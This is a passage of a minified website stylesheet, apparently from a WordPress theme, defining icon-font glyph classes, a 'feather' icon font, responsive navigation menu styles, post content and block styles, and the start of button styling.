ircle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:"feather";src:url("../fonts/feather/feather.eot?t=1525787366991");src:url("../fonts/feather/feather.eot?t=1525787366991#iefix") format("embedded-opentype"),url("../fonts/feather/feather.woff?t=1525787366991") format("woff"),url("../fonts/feather/feather.ttf?t=1525787366991") format("truetype")}.feather{font-family:'feather' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-alert-octagon:before{content:"\e81b"}.icon-alert-circle:before{content:"\e81c"}.icon-activity:before{content:"\e81d"}.icon-alert-triangle:before{content:"\e81e"}.icon-align-center:before{content:"\e81f"}.icon-airplay:before{content:"\e820"}.icon-align-justify:before{content:"\e821"}.icon-align-left:before{content:"\e822"}.icon-align-right:before{content:"\e823"}.icon-arrow-down-left:before{content:"\e824"}.icon-arrow-down-right:before{content:"\e825"}.icon-anchor:before{content:"\e826"}.icon-aperture:before{content:"\e827"}.icon-arrow-left:before{content:"\e828"}.icon-arrow-right:before{content:"\e829"}.icon-arrow-down:before{content:"\e82a"}.icon-arrow-up-left:before{content:"\e82b"}.icon-arrow-up-right:before{content:"\e82c"}.icon-arrow-up:before{content:"\e82d"}.icon-award:before{content:"\e82e"}.icon-bar-chart:before{content:"\e82f"}.icon-at-sign:before{content:"\e830"}.icon-bar-chart-2:before{content:"\e831"}.icon-battery-charging:before{content:"\e832"}.icon-bell-off:before{content:"\e833"}.icon-battery:before{content:"\e834"}.icon-bluetooth:before{content:"\e835"}.icon-bell:before{content:"\e836"}.icon-book:before{content:"\e837"}.icon-briefcase:before{content:"\e838"}.icon-camera-off:before{content:"\e839"}.icon-calendar:before{content:"\e83a"}.icon-bookmark:before{content:"\e83b"}.icon-box:before{content:"\e83c"}.icon-camera:before{content:"\e83d"}.icon-check-circle:before{content:"\e83e"}.icon-check:before{content:"\e83f"}.icon-check-square:before{content:"\e840"}.icon-cast:before{content:"\e841"}.icon-chevron-down:before{content:"\e842"}.icon-chevron-left:before{content:"\e843"}.icon-chevron-right:before{content:"\e844"}.icon-chevron-up:before{content:"\e845"}.icon-chevrons-down:before{content:"\e846"}.icon-chevrons-right:before{content:"\e847"}.icon-chevrons-up:before{content:"\e848"}.icon-chevrons-left:before{content:"\e849"}.icon-circle:before{content:"\e84a"}.icon-clipboard:before{content:"\e84b"}.icon-chrome:before{content:"\e84c"}.icon-clock:before{content:"\e84d"}.icon-cloud-lightning:before{content:"\e84e"}.icon-cloud-drizzle:before{content:"\e84f"}.icon-cloud-rain:before{content:"\e850"}.icon-cloud-off:before{content:"\e851"}.icon-codepen:before{content:"\e852"}.icon-cloud-snow:before{content:"\e853"}.icon-compass:before{content:"\e854"}.icon-copy:before{content:"\e855"}.icon-corner-down-right:before{content:"\e856"}.icon-corner-down-left:before{content:"\e857"}.icon-corner-left-down:before{content:"\e858"}.icon-corner-left-up:before{content:"\e859"}.icon-corner-up-left:before{content:"\e85a"}.icon-corner-up-right:before{content:"\e85b"}.icon-corner-right-down:before{content:"\e85c"}.icon-corner-right-up:before{content:"\e85d"}.icon-cpu:before{content:"\e85e"}.icon-credit-card:before{content:"\e85f"}.icon-crosshair:before{content:"\e860"}.icon-disc:before{content:"\e861"}.icon-delete:before{content:"\e862"}.icon-download-cloud:before{content:"\e863"}.icon-download:before{content:"\e864"}.icon-droplet:before{content:"\e865"}.icon-edit-2:before{content:"\e866"}.icon-edit:before{content:"\e867"}.icon-edit-1:before{content:"\e868"}.icon-external-link:before{content:"\e869"}.icon-eye:before{content:"\e86a"}.icon-feather:before{content:"\e86b"}.icon-facebook:before{content:"\e86c"}.icon-file-minus:before{content:"\e86d"}.icon-eye-off:before{content:"\e86e"}.icon-fast-forward:before{content:"\e86f"}.icon-file-text:before{content:"\e870"}.icon-film:before{content:"\e871"}.icon-file:before{content:"\e872"}.icon-file-plus:before{content:"\e873"}.icon-folder:before{content:"\e874"}.icon-filter:before{content:"\e875"}.icon-flag:before{content:"\e876"}.icon-globe:before{content:"\e877"}.icon-grid:before{content:"\e878"}.icon-heart:before{content:"\e879"}.icon-home:before{content:"\e87a"}.icon-github:before{content:"\e87b"}.icon-image:before{content:"\e87c"}.icon-inbox:before{content:"\e87d"}.icon-layers:before{content:"\e87e"}.icon-info:before{content:"\e87f"}.icon-instagram:before{content:"\e880"}.icon-layout:before{content:"\e881"}.icon-link-2:before{content:"\e882"}.icon-life-buoy:before{content:"\e883"}.icon-link:before{content:"\e884"}.icon-log-in:before{content:"\e885"}.icon-list:before{content:"\e886"}.icon-lock:before{content:"\e887"}.icon-log-out:before{content:"\e888"}.icon-loader:before{content:"\e889"}.icon-mail:before{content:"\e88a"}.icon-maximize-2:before{content:"\e88b"}.icon-map:before{content:"\e88c"}.icon-map-pin:before{content:"\e88e"}.icon-menu:before{content:"\e88f"}.icon-message-circle:before{content:"\e890"}.icon-message-square:before{content:"\e891"}.icon-minimize-2:before{content:"\e892"}.icon-mic-off:before{content:"\e893"}.icon-minus-circle:before{content:"\e894"}.icon-mic:before{content:"\e895"}.icon-minus-square:before{content:"\e896"}.icon-minus:before{content:"\e897"}.icon-moon:before{content:"\e898"}.icon-monitor:before{content:"\e899"}.icon-more-vertical:before{content:"\e89a"}.icon-more-horizontal:before{content:"\e89b"}.icon-move:before{content:"\e89c"}.icon-music:before{content:"\e89d"}.icon-navigation-2:before{content:"\e89e"}.icon-navigation:before{content:"\e89f"}.icon-octagon:before{content:"\e8a0"}.icon-package:before{content:"\e8a1"}.icon-pause-circle:before{content:"\e8a2"}.icon-pause:before{content:"\e8a3"}.icon-percent:before{content:"\e8a4"}.icon-phone-call:before{content:"\e8a5"}.icon-phone-forwarded:before{content:"\e8a6"}.icon-phone-missed:before{content:"\e8a7"}.icon-phone-off:before{content:"\e8a8"}.icon-phone-incoming:before{content:"\e8a9"}.icon-phone:before{content:"\e8aa"}.icon-phone-outgoing:before{content:"\e8ab"}.icon-pie-chart:before{content:"\e8ac"}.icon-play-circle:before{content:"\e8ad"}.icon-play:before{content:"\e8ae"}.icon-plus-square:before{content:"\e8af"}.icon-plus-circle:before{content:"\e8b0"}.icon-plus:before{content:"\e8b1"}.icon-pocket:before{content:"\e8b2"}.icon-printer:before{content:"\e8b3"}.icon-power:before{content:"\e8b4"}.icon-radio:before{content:"\e8b5"}.icon-repeat:before{content:"\e8b6"}.icon-refresh-ccw:before{content:"\e8b7"}.icon-rewind:before{content:"\e8b8"}.icon-rotate-ccw:before{content:"\e8b9"}.icon-refresh-cw:before{content:"\e8ba"}.icon-rotate-cw:before{content:"\e8bb"}.icon-save:before{content:"\e8bc"}.icon-search:before{content:"\e8bd"}.icon-server:before{content:"\e8be"}.icon-scissors:before{content:"\e8bf"}.icon-share-2:before{content:"\e8c0"}.icon-share:before{content:"\e8c1"}.icon-shield:before{content:"\e8c2"}.icon-settings:before{content:"\e8c3"}.icon-skip-back:before{content:"\e8c4"}.icon-shuffle:before{content:"\e8c5"}.icon-sidebar:before{content:"\e8c6"}.icon-skip-forward:before{content:"\e8c7"}.icon-slack:before{content:"\e8c8"}.icon-slash:before{content:"\e8c9"}.icon-smartphone:before{content:"\e8ca"}.icon-square:before{content:"\e8cb"}.icon-speaker:before{content:"\e8cc"}.icon-star:before{content:"\e8cd"}.icon-stop-circle:before{content:"\e8ce"}.icon-sun:before{content:"\e8cf"}.icon-sunrise:before{content:"\e8d0"}.icon-tablet:before{content:"\e8d1"}.icon-tag:before{content:"\e8d2"}.icon-sunset:before{content:"\e8d3"}.icon-target:before{content:"\e8d4"}.icon-thermometer:before{content:"\e8d5"}.icon-thumbs-up:before{content:"\e8d6"}.icon-thumbs-down:before{content:"\e8d7"}.icon-toggle-left:before{content:"\e8d8"}.icon-toggle-right:before{content:"\e8d9"}.icon-trash-2:before{content:"\e8da"}.icon-trash:before{content:"\e8db"}.icon-trending-up:before{content:"\e8dc"}.icon-trending-down:before{content:"\e8dd"}.icon-triangle:before{content:"\e8de"}.icon-type:before{content:"\e8df"}.icon-twitter:before{content:"\e8e0"}.icon-upload:before{content:"\e8e1"}.icon-umbrella:before{content:"\e8e2"}.icon-upload-cloud:before{content:"\e8e3"}.icon-unlock:before{content:"\e8e4"}.icon-user-check:before{content:"\e8e5"}.icon-user-minus:before{content:"\e8e6"}.icon-user-plus:before{content:"\e8e7"}.icon-user-x:before{content:"\e8e8"}.icon-user:before{content:"\e8e9"}.icon-users:before{content:"\e8ea"}.icon-video-off:before{content:"\e8eb"}.icon-video:before{content:"\e8ec"}.icon-voicemail:before{content:"\e8ed"}.icon-volume-x:before{content:"\e8ee"}.icon-volume-2:before{content:"\e8ef"}.icon-volume-1:before{content:"\e8f0"}.icon-volume:before{content:"\e8f1"}.icon-watch:before{content:"\e8f2"}.icon-wifi:before{content:"\e8f3"}.icon-x-square:before{content:"\e8f4"}.icon-wind:before{content:"\e8f5"}.icon-x:before{content:"\e8f6"}.icon-x-circle:before{content:"\e8f7"}.icon-zap:before{content:"\e8f8"}.icon-zoom-in:before{content:"\e8f9"}.icon-zoom-out:before{content:"\e8fa"}.icon-command:before{content:"\e8fb"}.icon-cloud:before{content:"\e8fc"}.icon-hash:before{content:"\e8fd"}.icon-headphones:before{content:"\e8fe"}.icon-underline:before{content:"\e8ff"}.icon-italic:before{content:"\e900"}.icon-bold:before{content:"\e901"}.icon-crop:before{content:"\e902"}.icon-help-circle:before{content:"\e903"}.icon-paperclip:before{content:"\e904"}.icon-shopping-cart:before{content:"\e905"}.icon-tv:before{content:"\e906"}.icon-wifi-off:before{content:"\e907"}.icon-minimize:before{content:"\e88d"}.icon-maximize:before{content:"\e908"}.icon-gitlab:before{content:"\e909"}.icon-sliders:before{content:"\e90a"}.icon-star-on:before{content:"\e90b"}.icon-heart-on:before{content:"\e90c"}.icon-archive:before{content:"\e90d"}.icon-arrow-down-circle:before{content:"\e90e"}.icon-arrow-up-circle:before{content:"\e90f"}.icon-arrow-left-circle:before{content:"\e910"}.icon-arrow-right-circle:before{content:"\e911"}.icon-bar-chart-line-:before{content:"\e912"}.icon-bar-chart-line:before{content:"\e913"}.icon-book-open:before{content:"\e914"}.icon-code:before{content:"\e915"}.icon-database:before{content:"\e916"}.icon-dollar-sign:before{content:"\e917"}.icon-folder-plus:before{content:"\e918"}.icon-gift:before{content:"\e919"}.icon-folder-minus:before{content:"\e91a"}.icon-git-commit:before{content:"\e91b"}.icon-git-branch:before{content:"\e91c"}.icon-git-pull-request:before{content:"\e91d"}.icon-git-merge:before{content:"\e91e"}.icon-linkedin:before{content:"\e91f"}.icon-hard-drive:before{content:"\e920"}.icon-more-vertical-:before{content:"\e921"}.icon-more-horizontal-:before{content:"\e922"}.icon-rss:before{content:"\e923"}.icon-send:before{content:"\e924"}.icon-shield-off:before{content:"\e925"}.icon-shopping-bag:before{content:"\e926"}.icon-terminal:before{content:"\e927"}.icon-truck:before{content:"\e928"}.icon-zap-off:before{content:"\e929"}.icon-youtube:before{content:"\e92a"}.primary-navigation{position:relative;width:100%;z-index:9900;line-height:normal}.primary-navigation ul{margin:0;padding:0;text-align:left}.primary-navigation li{list-style:none;display:block;margin:0;padding:0;position:relative;line-height:normal;vertical-align:middle}.primary-navigation li a{padding:8px 15px;display:block;text-decoration:none;color:#777;font-size:15px;font-family:inherit;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.primary-navigation.dark li a:hover{color:#FF3D00}.primary-navigation>ul>li{display:inline-block}.primary-navigation>ul>li>a{padding:15px 15px;font-weight:400}.primary-navigation ul ul{top:auto;width:220px;position:absolute;z-index:9900;text-align:left;display:none;background:#ddd}.primary-navigation li li{display:block}.primary-navigation ul ul ul{top:0;left:220px}.primary-navigation>ul>li:hover>ul>li:hover>ul{opacity:1;visibility:visible;top:0}.primary-navigation>ul>li.drop-left>ul{right:0}.primary-navigation li.drop-left ul ul{left:auto;right:220px}.primary-navigation.light{background:#fff}.primary-navigation.light ul ul{background:#fff}.primary-navigation.light li a{color:#000}.primary-navigation.light .menu-toggle,.primary-navigation.light .call-btn-mobile,.primary-navigation.light .location-btn-mobile,.primary-navigation.light .close-menu{color:#000}.primary-navigation.dark{background:#000}.primary-navigation.dark ul ul{background:#000}.primary-navigation.dark li a{color:#FFF}.primary-navigation.dark .menu-toggle,.primary-navigation.dark .call-btn-mobile,.primary-navigation.dark .location-btn-mobile,.primary-navigation.dark .close-menu{color:#fff}.primary-navigation.fixed{position:fixed;width:100%;top:0;left:0;z-index:9999}body.primary-navigation-noscroll-x{overflow-x:hidden}.primary-navigation li.has-sub>a:after{content:'\f0d7';font-family:'FontAwesome';margin-left:10px}.primary-navigation li li.has-sub>a:after{content:'\f0da';font-family:'FontAwesome';margin-left:10px}.primary-navigation li.drop-left li.has-sub>a:after{float:left;content:'\f0d9';font-family:'FontAwesome';margin-right:10px}.primary-navigation.hide-arrows li.has-sub>a:after,.primary-navigation.hide-arrows li li.has-sub>a:after,.primary-navigation.hide-arrows li.drop-left li.has-sub>a:after{display:none}.primary-navigation .menu-toggle,.primary-navigation .close-menu,.primary-navigation .call-btn-mobile,.primary-navigation .location-btn-mobile{display:none;text-transform:uppercase;text-decoration:none}.primary-navigation .dd-toggle{display:none;position:absolute;top:0;right:0;padding:0;width:48px;height:48px;text-align:center;z-index:9999;border:0}.primary-navigation .dd-toggle i{position:absolute;margin:auto;top:33%;left:0;right:0;-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out, -webkit-transform .3s ease-out}.primary-navigation.mobile>ul>li>a.dd-toggle{padding:0;color:#fff}.primary-navigation li.call-btn-mobile,.primary-navigation li.location-btn-mobile{display:none}.primary-navigation li.open>a.dd-toggle i{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.primary-navigation .menu-toggle,.primary-navigation .call-btn-mobile,.primary-navigation .location-btn-mobile,.primary-navigation .close-menu{color:#777;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.primary-navigation .full{width:100%}.primary-navigation .half{width:50%}.primary-navigation .third{width:33%;text-align:center}.primary-navigation .location-btn-mobile.third{text-align:center}.primary-navigation .location-btn-mobile.half{text-align:right}.primary-navigation.light .third,.primary-navigation.light .half{border-left:1px solid rgba(0,0,0,0.15)}.primary-navigation.light.left .third,.primary-navigation.light.left .half{border-bottom:1px solid rgba(0,0,0,0.15)}.primary-navigation.light.right .third,.primary-navigation.light.right .half{border-bottom:1px solid rgba(0,0,0,0.15)}.primary-navigation.light .third:first-child,.primary-navigation.light .half:first-child{border-left:0}.primary-navigation.dark .third,.primary-navigation.dark .half{border-left:1px solid rgba(255,255,255,0.15)}.primary-navigation.dark.left .third,.primary-navigation.dark.left .half{border-bottom:1px solid rgba(255,255,255,0.15)}.primary-navigation.dark.right .third,.primary-navigation.dark.right .half{border-bottom:1px solid rgba(255,255,255,0.15)}.primary-navigation.light.left .menu-toggle,.primary-navigation.light.right .menu-toggle{border-bottom:0}.primary-navigation.dark.left .menu-toggle,.primary-navigation.dark.right .menu-toggle{border-bottom:0}.primary-navigation.dark .third:first-child,.primary-navigation.dark .half:first-child{border-left:0}.primary-navigation.mobile{position:static}.primary-navigation.mobile.fixed{position:static}.primary-navigation.mobile ul{position:relative;display:none}.primary-navigation.mobile.active{padding-bottom:0}.primary-navigation.mobile.active>ul{display:block}.primary-navigation.mobile ul{text-align:left}.primary-navigation.mobile>ul>li{display:block}.primary-navigation.mobile>ul>li>a{padding:15px}.primary-navigation.mobile ul{background:#ddd}.primary-navigation.mobile ul ul{position:relative;opacity:1;visibility:visible;width:auto;display:none;-webkit-transition:none;transition:none}.primary-navigation.mobile ul ul ul{left:auto;top:auto}.primary-navigation.mobile li.drop-left ul ul{right:auto}.primary-navigation.mobile li a{border-bottom:1px solid rgba(41,41,41,0.5)}.primary-navigation.mobile li.has-sub a{padding-right:50px}.primary-navigation.mobile>ul{border-top:1px solid rgba(255,255,255,0.15)}.primary-navigation.mobile.light li a{border-bottom:1px solid rgba(0,0,0,0.15)}.primary-navigation.mobile.light>ul{border-top:1px solid rgba(0,0,0,0.15)}.primary-navigation.mobile li a.dd-toggle{border:0}.primary-navigation.mobile.light li a.dd-toggle{border:0}.primary-navigation.mobile .menu-toggle,.primary-navigation.mobile .dd-toggle,.primary-navigation.mobile .close-menu,.primary-navigation.mobile .call-btn-mobile,.primary-navigation.mobile .location-btn-mobile{display:inline-block}.primary-navigation.mobile li.call-btn-mobile{border-right:1px solid rgba(255,255,255,0.1);-webkit-box-sizing:border-box;box-sizing:border-box}.primary-navigation.mobile li.call-btn-mobile,.primary-navigation.mobile li.location-btn-mobile{display:inline-block;width:50%;text-transform:uppercase;text-align:center}.primary-navigation.mobile li.call-btn-mobile.full,.primary-navigation.mobile li.location-btn-mobile.full{display:block;width:100%;text-transform:uppercase;border-right:0;text-align:left}.primary-navigation.mobile li.call-btn-mobile i,.primary-navigation.mobile li.location-btn-mobile i{margin-right:5px}.primary-navigation.mobile.light ul{background:#fff}.primary-navigation.mobile.dark ul{background:#000}.primary-navigation.mobile.dark ul ul{background:rgba(255,255,255,0.08)}.primary-navigation.mobile.light li.call-btn-mobile{border-right:1px solid rgba(0,0,0,0.1)}.primary-navigation.mobile.top{position:absolute;width:100%;top:0;left:0;z-index:9999}.primary-navigation.mobile li.has-sub>a:after,.primary-navigation.mobile li li.has-sub>a:after,.primary-navigation.mobile li.drop-left li.has-sub>a:after{display:none}.primary-navigation.mobile.right>ul,.primary-navigation.mobile.left>ul{position:absolute;top:0;bottom:0;width:100%;max-width:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.primary-navigation.mobile.right>ul{right:0}.primary-navigation.mobile.right .close-menu,.primary-navigation.mobile.left .close-menu{display:inline-block;text-align:right}.primary-navigation.mobile.left>ul{left:0}.primary-navigation.mobile.right .location-btn-mobile.half,.primary-navigation.mobile.right .call-btn-mobile.half,.primary-navigation.mobile.right .close-menu.half{text-align:center}.primary-navigation.mobile.right .location-btn-mobile.third,.primary-navigation.mobile.right .call-btn-mobile.third,.primary-navigation.mobile.right .close-menu.third{text-align:center}.primary-navigation.mobile.left .location-btn-mobile.half,.primary-navigation.mobile.left .call-btn-mobile.half,.primary-navigation.mobile.left .close-menu.half{text-align:center}.primary-navigation.mobile.left .location-btn-mobile.third,.primary-navigation.mobile.left .call-btn-mobile.third,.primary-navigation.mobile.left .close-menu.third{text-align:center}.primary-navigation.mobile.left .menu-toggle.half,.primary-navigation.mobile.left .menu-toggle.third,.primary-navigation.mobile.right .menu-toggle.half,.primary-navigation.mobile.right .menu-toggle.third{text-align:left}.primary-navigation.mobile.left .close-menu.third span,.primary-navigation.mobile.right .close-menu.third span{display:none}@media only screen and (max-width: 768px){.primary-navigation{overflow:hidden;display:block}.primary-navigation ul{position:relative;display:none}}@media only screen and (max-width: 420px){.primary-navigation.mobile .call-btn-mobile.third span,.primary-navigation.mobile .location-btn-mobile.third span{display:none}}.the_content{margin-bottom:30px}.the_content a{color:#FF3D00;text-decoration:none;font-weight:400}.the_content a:hover{color:#010101}.the_content b,.the_content strong{font-weight:bold}.the_content dfn{font-style:italic}.the_content mark{background:#ff0;color:#111111}.the_content small{font-size:80%}.the_content sub,.the_content sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.the_content sup{top:-0.5em}.the_content sub{bottom:-0.25em}.the_content h1,.the_content h2,.the_content h3,.the_content h4,.the_content h5,.the_content h6{color:#222222;margin:0 0 0.7em 0;line-height:1.2}.the_content p{margin:0 0 1em 0;line-height:1.8}.the_content dfn,.the_content cite,.the_content em,.the_content i{font-style:italic}.the_content blockquote{position:relative;text-align:left;margin:2em 0;padding:10px 10px 30px 20px;font-size:16px;font-style:italic;font-weight:normal;background:transparent;border-left:5px solid #FF3D00}.the_content blockquote p{margin:0;margin-bottom:0.5em;font-size:16px;line-height:1.6}.the_content blockquote cite{display:block;font-size:16px;font-style:italic;font-weight:normal;color:#9c9c9c}.the_content .wp-block-quote.is-large,.the_content .wp-block-quote.is-style-large{font-size:17px;margin:0;margin-bottom:2em}.the_content .wp-block-quote.is-large p,.the_content .wp-block-quote.is-style-large p{font-size:24px}.the_content code,.the_content kbd,.the_content tt,.the_content var{font-family:"Courier 10 Pitch", Courier, monospace;font-size:15px}.the_content pre{background:#eeeeee;font-family:"Courier 10 Pitch", Courier, monospace;font-size:16px;line-height:1.8;margin-bottom:1em;max-width:100%;overflow-x:auto;padding:30px}.the_content figure{position:relative;text-align:left}.the_content code,.the_content kbd,.the_content samp{font-family:monospace, monospace}.the_content fieldset{border:1px solid #eeeeee;margin:0 2px;padding:0.35em 0.625em 0.75em}.the_content q{font-style:italic;font-weight:bold;letter-spacing:1px}.the_content legend{border:0;padding:0}.the_content textarea{overflow:auto}.the_content optgroup{font-weight:bold}.the_content table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%}.the_content td,.the_content th,.the_content td,.the_content th,.the_content .mce-item-table,.the_content .mce-item-table td,.the_content .mce-item-table th,.the_content .mce-item-table caption{padding:10px 15px;border:1px solid #eeeeee;text-align:left}.the_content address{margin:0 0 1em}.the_content abbr,.the_content acronym{border-bottom:1px dotted #eeeeee;cursor:help}.the_content mark,.the_content ins{background:#f5f5f5;text-decoration:none}.the_content big{font-size:125%}.the_content hr{background-color:#eeeeee;border:0;height:1px;padding:0;margin:0;clear:both}.the_content ul,.the_content ol{margin:0 0 1em 0;padding:0 0 0 40px}.the_content ul{list-style:disc}.the_content ol{list-style:decimal}.the_content ol li,.the_content ul li{padding:7px 0}.the_content li>ul,.the_content li>ol{margin-bottom:0;margin-left:15px}.the_content dt{font-weight:bold}.the_content dd{margin:0 15px 15px}.the_content img{height:auto;max-width:100%;vertical-align:middle;width:inherit}.the_content .alignleft{display:block;float:left;width:auto;margin-right:15px;clear:both}.the_content .alignright{display:block;float:right;width:auto;margin-left:15px;clear:both}.the_content .aligncenter{clear:both;display:block;width:auto;margin:0 auto;text-align:center}.the_content .text-alignleft{text-align:left}.the_content .text-alignright{text-align:right}.the_content .text-aligncenter{text-align:center}.the_content .wp-block-gallery figure{position:relative}.the_content .wp-block-image figcaption{margin:10px 0;font-size:15px}.the_content .wp-block-image .aligncenter>figcaption,.the_content .wp-block-image .alignleft>figcaption,.the_content .wp-block-image .alignright>figcaption,.the_content .wp-block-image.is-resized>figcaption{display:block;text-align:center;caption-side:inherit}.the_content .alignfull,.the_content .alignwide{margin-bottom:1em}.the_content figure.alignfull,.the_content figure.alignwide{max-width:inherit}.the_content .wp-block-pullquote{text-align:left;margin:0;margin-bottom:1em;padding:0 0 1.5em 0;border-top:3px solid #FF3D00;border-bottom:3px solid #FF3D00}.the_content .wp-block-pullquote blockquote{margin:0;padding:0;border:none}.the_content .wp-block-pullquote blockquote:before,.the_content .wp-block-pullquote q:before,.the_content .wp-block-pullquote blockquote:after,.the_content .wp-block-pullquote q:after{display:none}.the_content .wp-block-pullquote p{font-size:16px;font-weight:normal;font-style:normal;margin-bottom:0.5em}.the_content .wp-block-pullquote cite{font-weight:normal;font-style:normal;font-size:13px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.the_content .wp-block-gallery{padding:0}.the_content .wp-block-gallery .blocks-gallery-item{padding:0}.the_content .wp-block-gallery .blocks-gallery-image figcaption,.the_content .wp-block-gallery .blocks-gallery-item figcaption{font-size:15px;padding:30px}.the_content .wp-block-image figcaption,.the_content .wp-block-embed figcaption{font-size:13px}.the_content .wp-block-embed iframe{max-width:100%;width:100%}.the_content .fluid-width-video-wrapper{position:relative;width:100%;padding:0;padding-bottom:56.25%}.the_content .fluid-width-video-wrapper iframe,.the_content .fluid-width-video-wrapper object,.the_content .fluid-width-video-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:0;border-width:0}.the_content .has-drop-cap:first-child:first-letter{font-weight:900;padding-top:0;padding-left:0}.the_content .wp-block-categories-list,.the_content .wp-block-latest-posts,.the_content .wp-block-archives,.the_content .wp-block-latest-comments{background:#333333;padding:30px 15px 30px 50px}.the_content .wp-block-categories-list,.the_content .wp-block-latest-posts li,.the_content .wp-block-archives li,.the_content .wp-block-latest-comments__comment-meta,.the_content .wp-block-latest-comments__comment-meta a,.the_content .wp-block-latest-comments__comment-excerpt p{color:#d8d8d8}.the_content .wp-block-categories .cat-item a,.the_content .wp-block-latest-posts li a,.the_content .wp-block-archives li a{display:inline-block;width:80%;color:#d8d8d8}.the_content .wp-block-categories .cat-item a:hover,.the_content .wp-block-latest-posts li a:hover,.the_content .wp-block-archives li a:hover{color:#ffffff}.the_content .wp-block-latest-posts li a{display:block;width:100%}.the_content .wp-block-latest-posts__post-date,.the_content .wp-block-latest-comments__comment-date{color:#9a9a9a}.the_content .wp-block-latest-comments{padding:30px}.the_content .wp-block-latest-comments li{padding:30px;border:1px solid rgba(255,255,255,0.1)}.the_content .wp-block-latest-comments li:last-child{margin-bottom:0}.the_content .wp-block-latest-comments footer{background:transparent}.the_content .wp-block-latest-comments__comment-excerpt p{padding-top:10px;margin-top:10px;margin-bottom:0;border-top:1px dotted rgba(255,255,255,0.1)}.the_content .wp-block-button__link{padding:18px 50px;line-height:1;font-size:16px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:middle}button,input[type="button"],input[type="reset"],input[type="submit"]{position:relative;color:#fff;cursor:pointer;line-height:1;border:none;padding:14px 25px;display:inline-block;text-shadow:none;background:#FF3D00;-webkit-transition:all 0.7s ease;transition:all 0.7s 